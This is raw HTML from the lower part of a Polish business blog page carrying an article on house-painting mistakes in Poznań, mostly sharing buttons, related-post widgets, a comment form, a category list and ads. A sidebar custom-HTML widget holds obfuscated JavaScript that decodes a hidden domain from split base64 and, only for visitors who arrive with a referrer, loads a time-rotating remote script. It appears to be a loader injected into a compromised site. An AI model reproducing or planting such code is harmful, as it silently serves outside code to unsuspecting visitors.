	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/&amp;media=https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan.jpg&description=Malarz+Pozna%C5%84+%E2%80%93+B%C5%82%C4%99dy%2C+kt%C3%B3rych+nale%C5%BCy+unika%C4%87+przy+malowaniu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Malarz+Pozna%C5%84+%E2%80%93+B%C5%82%C4%99dy%2C+kt%C3%B3rych+nale%C5%BCy+unika%C4%87+przy+malowaniu%20-%20https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fmalarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/" data-text="Malarz Poznań &#8211; Błędy, których należy unikać przy malowaniu" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.zainwestujwprzyszlosc.pl/pozyczka-online-z-gwarantem-jak-otrzymac-kto-moze-byc-poreczycielem/">Pożyczka online z gwarantem – jak otrzymać, kto może być poręczycielem?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.zainwestujwprzyszlosc.pl/dlaczego-warto-mieszkac-we-wroclawiu/">Dlaczego warto mieszkać we Wrocławiu?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.zainwestujwprzyszlosc.pl/author/admin/"><img src="https://secure.gravatar.com/avatar/37c55d384ed23dd31c7abbf4e18bccc4?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.zainwestujwprzyszlosc.pl/author/admin/">Redakcja Zainwestujwprzyszlosc.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Zainwestujwprzyszlosc.pl"></span><meta itemprop="datePublished" content="2019-04-28T15:00:55+00:00"><meta itemprop="dateModified" content="2019-10-10T15:42:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png"></span><meta itemprop="name" content="Zainwestujwprzyszlosc.pl"></span><meta itemprop="headline " content="Malarz Poznań - Błędy, których należy unikać przy malowaniu"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="522"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_69670f783a4bc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69670f783a4bc" ><script>var block_td_uid_4_69670f783a4bc = new tdBlock();
block_td_uid_4_69670f783a4bc.id = "td_uid_4_69670f783a4bc";
block_td_uid_4_69670f783a4bc.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_69670f783a4bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69670f783a4bc_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":718,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_69670f783a4bc.td_column_number = "3";
block_td_uid_4_69670f783a4bc.block_type = "td_block_related_posts";
block_td_uid_4_69670f783a4bc.post_count = "3";
block_td_uid_4_69670f783a4bc.found_posts = "53";
block_td_uid_4_69670f783a4bc.header_color = "";
block_td_uid_4_69670f783a4bc.ajax_pagination_infinite_stop = "";
block_td_uid_4_69670f783a4bc.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_4_69670f783a4bc);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_69670f783b840" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69670f783a4bc" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_69670f783b848" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69670f783a4bc" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_69670f783a4bc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-sa-atrybuty-silnej-marki/" rel="bookmark" title="Jakie są atrybuty silnej marki?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/10/firma-biznes-garnitur-218x150.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/10/firma-biznes-garnitur-218x150.jpg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/10/firma-biznes-garnitur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jakie są atrybuty silnej marki" title="Jakie są atrybuty silnej marki?"/></a></div>                <a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/" class="td-post-category">Biznes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-sa-atrybuty-silnej-marki/" rel="bookmark" title="Jakie są atrybuty silnej marki?">Jakie są atrybuty silnej marki?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/kasy-fiskalne-w-warszawie-jak-wybrac-najlepsze-rozwiazanie-dla-swojego-biznesu/" rel="bookmark" title="Kasy fiskalne w Warszawie – jak wybrać najlepsze rozwiązanie dla swojego biznesu?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/07/kasy-fiskalne-2018-w-sklepach-internetowych-218x150.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/07/kasy-fiskalne-2018-w-sklepach-internetowych-218x150.jpg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/07/kasy-fiskalne-2018-w-sklepach-internetowych-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="kasy fiskalne w Warszawie" title="Kasy fiskalne w Warszawie – jak wybrać najlepsze rozwiązanie dla swojego biznesu?"/></a></div>                <a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/" class="td-post-category">Biznes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/kasy-fiskalne-w-warszawie-jak-wybrac-najlepsze-rozwiazanie-dla-swojego-biznesu/" rel="bookmark" title="Kasy fiskalne w Warszawie – jak wybrać najlepsze rozwiązanie dla swojego biznesu?">Kasy fiskalne w Warszawie – jak wybrać najlepsze rozwiązanie dla swojego biznesu?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jak-zalozyc-firme-o-tym-musisz-pamietac/" rel="bookmark" title="Jak założyć firmę? O tym musisz pamiętać"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/02/ksiegowa-1-218x150.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/02/ksiegowa-1-218x150.jpg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/02/ksiegowa-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jak założyć firmę" title="Jak założyć firmę? O tym musisz pamiętać"/></a></div>                <a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/" class="td-post-category">Biznes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jak-zalozyc-firme-o-tym-musisz-pamietac/" rel="bookmark" title="Jak założyć firmę? O tym musisz pamiętać">Jak założyć firmę? O tym musisz pamiętać</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69670f783a4bc" data-td_block_id="td_uid_4_69670f783a4bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69670f783a4bc" data-td_block_id="td_uid_4_69670f783a4bc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.zainwestujwprzyszlosc.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_69670f783da73_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69670f783da73" ><script>var block_td_uid_7_69670f783da73 = new tdBlock();
block_td_uid_7_69670f783da73.id = "td_uid_7_69670f783da73";
block_td_uid_7_69670f783da73.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_69670f783da73_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69670f783da73_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69670f783da73.td_column_number = "1";
block_td_uid_7_69670f783da73.block_type = "td_block_7";
block_td_uid_7_69670f783da73.post_count = "5";
block_td_uid_7_69670f783da73.found_posts = "2312";
block_td_uid_7_69670f783da73.header_color = "#";
block_td_uid_7_69670f783da73.ajax_pagination_infinite_stop = "";
block_td_uid_7_69670f783da73.max_num_pages = "463";
tdBlocksArray.push(block_td_uid_7_69670f783da73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_69670f783da73 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Marketing inwestycji deweloperskich a lejki sprzedażowe" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?">Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/marketing/" class="td-post-category">Marketing</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T15:27:31+00:00" >18 grudnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ustawa o jawności cen mieszkań" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach">Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/nieruchomosci/" class="td-post-category">Nieruchomości</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T10:49:27+00:00" >14 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?">Co grozi za niezgłoszenie umowy o dzieło do ZUS?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-umowe-o-dzielo/" class="td-post-category">Praca na umowę o dzieło</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T17:52:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/kto-zatrudnia-rezydenta/" rel="bookmark" title="Kto zatrudnia rezydenta?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/kto-zatrudnia-rezydenta/" rel="bookmark" title="Kto zatrudnia rezydenta?">Kto zatrudnia rezydenta?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-branzy-turystycznej-i-rozrywkowej/" class="td-post-category">Praca w branży turystycznej i rozrywkowej</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:51:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-organy-sprawuja-nadzor-nad-bankami/" rel="bookmark" title="Jakie organy sprawują nadzór nad bankami?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/789947aecf2598934ae4eac8a3a75fcf-100x70.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/789947aecf2598934ae4eac8a3a75fcf-100x70.jpeg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/789947aecf2598934ae4eac8a3a75fcf-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jakie organy sprawują nadzór nad bankami?" title="Jakie organy sprawują nadzór nad bankami?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-organy-sprawuja-nadzor-nad-bankami/" rel="bookmark" title="Jakie organy sprawują nadzór nad bankami?">Jakie organy sprawują nadzór nad bankami?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T01:50:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.zainwestujwprzyszlosc.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Biznes</option>
	<option class="level-0" value="9">Edukacja</option>
	<option class="level-0" value="3">Finanse</option>
	<option class="level-0" value="2">Inwestycje</option>
	<option class="level-0" value="46">IT</option>
	<option class="level-0" value="8">Logistyka</option>
	<option class="level-0" value="10">Marketing</option>
	<option class="level-0" value="47">Narzędzia</option>
	<option class="level-0" value="7">Nieruchomości</option>
	<option class="level-0" value="4">Porady</option>
	<option class="level-0" value="12">Praca</option>
	<option class="level-0" value="13">Praca jako freelancer</option>
	<option class="level-0" value="14">Praca na część etatu</option>
	<option class="level-0" value="15">Praca na plantacjach i gospodarstwach rolnych</option>
	<option class="level-0" value="16">Praca na statkach wycieczkowych</option>
	<option class="level-0" value="17">Praca na umowę o dzieło</option>
	<option class="level-0" value="18">Praca na umowę o pracę tymczasową</option>
	<option class="level-0" value="19">Praca na umowę zlecenie</option>
	<option class="level-0" value="20">Praca nauczyciela</option>
	<option class="level-0" value="21">Praca rekrutacyjna i tworzenie profesjonalnych CV</option>
	<option class="level-0" value="22">Praca sezonowa</option>
	<option class="level-0" value="23">Praca sezonowa za granicą</option>
	<option class="level-0" value="24">Praca w Azji</option>
	<option class="level-0" value="25">Praca w branży IT</option>
	<option class="level-0" value="26">Praca w branży turystycznej i rozrywkowej</option>
	<option class="level-0" value="27">Praca w dużych miastach</option>
	<option class="level-0" value="28">Praca w Europie</option>
	<option class="level-0" value="29">Praca w małych miejscowościach</option>
	<option class="level-0" value="30">Praca w międzynarodowych korporacjach i organizacjach</option>
	<option class="level-0" value="31">Praca w różnych branżach</option>
	<option class="level-0" value="32">Praca w sektorze handlu i sprzedaży</option>
	<option class="level-0" value="33">Praca w sektorze kreatywnym</option>
	<option class="level-0" value="34">Praca w zespołach</option>
	<option class="level-0" value="35">Praca zagranicą</option>
	<option class="level-0" value="36">Praca zdalna</option>
	<option class="level-0" value="37">Praca zespołowa</option>
	<option class="level-0" value="38">Pracodawcy i pracownicy</option>
	<option class="level-0" value="39">Praktyczne zastosowanie języków obcych w pracy</option>
	<option class="level-0" value="40">Praktyki i staże</option>
	<option class="level-0" value="41">Prawa osób niepełnosprawnych</option>
	<option class="level-0" value="42">Prawa pracownika</option>
	<option class="level-0" value="11">Prawo</option>
	<option class="level-0" value="43">Prawo bankowe</option>
	<option class="level-0" value="44">Prawo biznesu</option>
	<option class="level-0" value="45">Prawo finansowe</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="d404018ddd77091f95184f292fe92f35"></div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_69670f7841dc5_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69670f7841dc5" ><script>var block_td_uid_10_69670f7841dc5 = new tdBlock();
block_td_uid_10_69670f7841dc5.id = "td_uid_10_69670f7841dc5";
block_td_uid_10_69670f7841dc5.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_69670f7841dc5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69670f7841dc5_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69670f7841dc5.td_column_number = "1";
block_td_uid_10_69670f7841dc5.block_type = "td_block_7";
block_td_uid_10_69670f7841dc5.post_count = "3";
block_td_uid_10_69670f7841dc5.found_posts = "2312";
block_td_uid_10_69670f7841dc5.header_color = "";
block_td_uid_10_69670f7841dc5.ajax_pagination_infinite_stop = "";
block_td_uid_10_69670f7841dc5.max_num_pages = "771";
tdBlocksArray.push(block_td_uid_10_69670f7841dc5);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_10_69670f7841dc5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

